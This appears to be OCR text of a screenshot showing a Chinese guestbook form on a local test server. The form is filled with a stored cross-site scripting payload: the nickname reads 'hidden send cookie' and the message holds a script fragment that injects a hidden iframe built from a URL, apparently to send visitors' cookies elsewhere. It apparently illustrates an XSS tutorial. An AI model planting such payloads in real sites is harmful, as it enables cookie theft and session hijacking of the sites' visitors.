 Welcome to 迷你留言本 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/write.htm 转到 链接 »
迷你留言本
||||||||||签写留言||||||||||
昵称: 隐藏发送cookie *
留言: + url + '></iframe>'
document.write(htmldaima);
</script> *
[提交] [取消]
完毕 Internet